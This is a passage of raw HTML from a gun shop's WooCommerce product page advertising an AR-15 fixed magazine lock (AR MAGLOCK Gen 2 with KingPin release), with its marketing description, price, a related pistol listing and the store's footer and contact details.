				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-365994d1" data-id="365994d1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-112127eb ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="112127eb" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">AR MAGLOCK AR-15 (.223 / 5.56) – Gen 2</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-78994448 ob-has-background-overlay elementor-widget elementor-widget-button" data-id="78994448" data-element_type="widget" data-settings="{&quot;_ob_butterbutton_use_it&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-star"></i>			</span>
									<span class="elementor-button-text">Rating: &nbsp;&nbsp;0</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-13cb5f97 ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-short-description" data-id="13cb5f97" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-details__short-description">
	<ol>
<li><strong>Seamless Integration, Uncompromised Control:</strong> Say goodbye to fumbling and welcome smooth, flawless magazine changes.</li>
<li><strong>Critical Bolt Catch Preservation:</strong> Your AR-15 stays primed for action when you need it most.</li>
<li><strong>Reliability Meets Speed:</strong> Your AR-15 becomes an extension of yourself, responding to your commands with unparalleled swiftness.</li>
<li><strong>Clear Safety Access:</strong> Effortlessly transition between modes, maintaining absolute control over your firearm at all times.</li>
<li><strong>Effortless Action Access:</strong> Whether it&#8217;s for maintenance, customization, or meticulous inspection, the KingPin streamlines the process while ensuring safety is upheld.</li>
</ol>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6098728 elementor-product-price-block-yes ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-price" data-id="6098728" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.95</bdi></span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-4e4d5415 elementor-add-to-cart--align-left ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="4e4d5415" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
			
	
	<form class="cart" action="https://gretasguns.com/product/ar-maglock-ar-15-223-5-56-gen-2/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6974db0fe416e">AR MAGLOCK AR-15 (.223 / 5.56) – Gen 2 quantity</label>
	<input
		type="number"
				id="quantity_6974db0fe416e"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="120854" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
		</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-1988e775 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1988e775" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5a234d69" data-id="5a234d69" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fb3e065 ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="7fb3e065" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-data-tabs.default">
				<div class="elementor-widget-container">
					
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li role="presentation" class="pwb_tab_tab" id="tab-title-pwb_tab">
					<a href="#tab-pwb_tab" role="tab" aria-controls="tab-pwb_tab">
						Brand					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Unlock the true potential of your AR-15 with the revolutionary AR MAGLOCK Gen 2 in combination with the KingPin release mechanism. Crafted with meticulous precision and designed for high-performance functionality, this Fixed Magazine Lock presents an unparalleled solution tailored for firearm enthusiasts who seek enhanced control and lightning-fast magazine changes. Discover five essential reasons why the AR MAGLOCK Gen 2 paired with KingPin is an indispensable addition to your AR-15:</p>
<ol>
<li><strong>Seamless Integration, Uncompromised Control:</strong> Elevate your firearm control to new heights with our Gen 2 Fixed Magazine Lock and KingPin combination. Designed to minimize upper and lower receiver separation during action disassembly, the KingPin ensures that your upper receiver remains securely in position. Say goodbye to fumbling and welcome smooth, flawless magazine changes.</li>
<li><strong>Critical Bolt Catch Preservation:</strong> Uphold the integrity of your AR-15’s bolt catch with our innovative solution. The KingPin empowers you to execute rapid double feed clearing, enabling seamless operation even in high-pressure scenarios. Your AR-15 stays primed for action when you need it most.</li>
<li><strong>Reliability Meets Speed:</strong> Elevate your shooting experience with the KingPin, which facilitates bolt hold back on the final round. Experience magazine changes that rival OEM mag release buttons in terms of speed. Your AR-15 becomes an extension of yourself, responding to your commands with unparalleled swiftness.</li>
<li><strong>Clear Safety Access:</strong> Your safety is paramount. The AR MAGLOCK Gen 2 coupled with KingPin ensures clear access to your safety selector. Effortlessly transition between modes, maintaining absolute control over your firearm at all times.</li>
<li><strong>Effortless Action Access:</strong> Experience the seamless convergence of simplicity and performance. The KingPin allows effortless removal from the receiver, granting full access to your AR-15’s action. Whether it&#8217;s for maintenance, customization, or meticulous inspection, the KingPin streamlines the process while ensuring safety is upheld.</li>
</ol>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">.0625 lbs</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_title">
			<th class="woocommerce-product-attributes-item__label" scope="row">Title</th>
			<td class="woocommerce-product-attributes-item__value"><p>Default Title</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--pwb_tab panel entry-content wc-tab" id="tab-pwb_tab" role="tabpanel" aria-labelledby="tab-title-pwb_tab">
				
		<h2>Brand</h2>
									<div id="tab-pwb_tab-content">
					<h3>GretasGuns</h3>
																</div>
											</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-5dde61cc elementor-product-loop-item--align-left elementor-grid-mobile-2 elementor-product-loop-item--align-center elementor-grid-4 elementor-grid-tablet-3 elementor-products-grid elementor-wc-products show-heading-yes ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-related" data-id="5dde61cc" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-related.default">
				<div class="elementor-widget-container">
					
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products elementor-grid columns-3">

			
					<li class="product type-product post-210994 status-publish first instock product_cat-best-sellers product_cat-ca-compliant product_cat-compliance product_cat-epc product_cat-firearms product_cat-handgun product_cat-pistols has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://gretasguns.com/product/epc-9-single-shot-9mm-pistol/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="187" src="https://gretasguns.com/wp-content/uploads/2025/02/Gretas-Guns-EPC-9-300x187.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Gretas Guns EPC-9" decoding="async" srcset="https://gretasguns.com/wp-content/uploads/2025/02/Gretas-Guns-EPC-9-300x187.webp 300w, https://gretasguns.com/wp-content/uploads/2025/02/Gretas-Guns-EPC-9-1024x639.webp 1024w, https://gretasguns.com/wp-content/uploads/2025/02/Gretas-Guns-EPC-9-150x94.webp 150w, https://gretasguns.com/wp-content/uploads/2025/02/Gretas-Guns-EPC-9-768x479.webp 768w, https://gretasguns.com/wp-content/uploads/2025/02/Gretas-Guns-EPC-9-600x375.webp 600w, https://gretasguns.com/wp-content/uploads/2025/02/Gretas-Guns-EPC-9-64x40.webp 64w, https://gretasguns.com/wp-content/uploads/2025/02/Gretas-Guns-EPC-9.webp 1512w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">EPC-9 Single Shot 9mm Pistol (CA Complaint)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,699.95</bdi></span></span>
</a><div class="woocommerce-loop-product__buttons"><a href="/product/ar-maglock-ar-15-223-5-56-gen-2/?add-to-cart=210994" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_210994" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="210994" data-product_sku="GG-EPC-9" aria-label="Add to cart: &ldquo;EPC-9 Single Shot 9mm Pistol (CA Complaint)&rdquo;" rel="nofollow" data-success_message="&ldquo;EPC-9 Single Shot 9mm Pistol (CA Complaint)&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_210994" class="screen-reader-text">
			</span>
<span class="pys_list_name_productdata" style="display:none; visibility:hidden;" data-pys_list_name_productlist_name="Related Products - AR MAGLOCK AR-15 (.223 / 5.56) – Gen 2" data-pys_list_name_productlist_id="related_products_ar-maglock-ar-15-223-5-56-gen-2"></span></li>

			
		</ul>

	</section>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="39" class="elementor elementor-39 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-e8be864 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e8be864" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b3e622b" data-id="b3e622b" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34986c0 ob-has-background-overlay elementor-widget elementor-widget-image" data-id="34986c0" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="85" src="https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-300x85.webp" class="attachment-medium size-medium wp-image-169773" alt="" srcset="https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-300x85.webp 300w, https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-150x42.webp 150w, https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-64x18.webp 64w, https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo.webp 512w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
				<div class="elementor-element elementor-element-30e0cca9 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="30e0cca9" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="white-space: pre-wrap;"><strong>Address:</strong> 4228 E Los Angeles Ave,<br />Simi Valley, CA 93063</span></p><p><strong>07 FFL Dealer/Manufacturer Type II SOT</strong></p><p><span style="white-space: pre-wrap;"><strong>Phone:</strong> (805) 520-4867<br /><strong>E</strong><b>mail:</b> info@gretasguns.com</span><span style="white-space: pre-wrap;"><br /></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-4bf44e75 elementor-shape-square e-grid-align-mobile-center elementor-grid-0 ob-has-background-overlay elementor-widget elementor-widget-social-icons" data-id="4bf44e75" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-3d4d16f" href="https://www.facebook.com/gretas.guns.sv" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b9433ea" href="https://www.instagram.com/gretasgunsoriginalpage/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-19e04ed" href="https://www.youtube.com/@GRETASGUNS" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7e8fa462" data-id="7e8fa462" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45a53459 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="45a53459" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Navigation</h4>				</div>
				</div>
				<section class="ob-is-breaking-bad ob-bb-inner elementor-section elementor-inner-section elementor-element elementor-element-1f69acd7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1f69acd7" data-element_type="section" data-settings="{&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bdd810c" data-id="bdd810c" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e8f117e elementor-nav-menu--dropdown-none elementor-nav-menu__align-start ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="e8f117e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-e8f117e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1206"><a rel="privacy-policy" href="https://gretasguns.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://gretasguns.com/return-policy/" class="elementor-item">Return Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1208"><a href="https://gretasguns.com/shipping-policy/" class="elementor-item">Shipping Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://gretasguns.com/terms-and-conditions/" class="elementor-item">Terms and Conditions</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e8f117e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1206"><a rel="privacy-policy" href="https://gretasguns.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://gretasguns.com/return-policy/" class="elementor-item" tabindex="-1">Return Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1208"><a href="https://gretasguns.com/shipping-policy/" class="elementor-item" tabindex="-1">Shipping Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://gretasguns.com/terms-and-conditions/" class="elementor-item" tabindex="-1">Terms and Conditions</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-30d6147e" data-id="30d6147e" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c2084b elementor-nav-menu--dropdown-none elementor-nav-menu__align-start ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="6c2084b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-6c2084b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://gretasguns.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://gretasguns.com/contact/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://gretasguns.com/how-to-purchase-firearms-online/" class="elementor-item">How To Purchase Firearms Online</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6c2084b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://gretasguns.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://gretasguns.com/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://gretasguns.com/how-to-purchase-firearms-online/" class="elementor-item" tabindex="-1">How To Purchase Firearms Online</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-676bfb26" data-id="676bfb26" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2041d2d8 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="2041d2d8" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Sign Up For Exclusive Offers!</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-374a9b84 elementor-button-align-stretch ob-has-background-overlay elementor-widget elementor-widget-form" data-id="374a9b84" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="39"/>
			<input type="hidden" name="form_id" value="374a9b84"/>
			<input type="hidden" name="referer_title" value="COBRA SBFS-3DNS      SML FS-3 DROP BLACK" />

							<input type="hidden" name="queried_id" value="212825"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Your Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
